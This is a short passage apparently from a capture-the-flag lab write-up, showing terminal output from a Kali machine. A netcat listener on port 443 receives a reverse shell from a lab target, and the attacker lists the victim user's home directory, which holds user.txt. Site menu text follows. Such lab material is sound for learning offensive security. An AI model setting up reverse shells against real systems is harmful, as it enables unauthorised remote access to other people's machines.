 ──(yaguine㉿kali)-[~/…/medium/anonymous/contents/ftp]
─$ nc -lvnp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.136.112.
Ncat: Connection from 10.10.136.112:36712.
bash: cannot set terminal process group (1408): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ ls
ls
pics
user.txt
Compete
Other
Access via OpenVPN
OpenVPN Access Details
Machines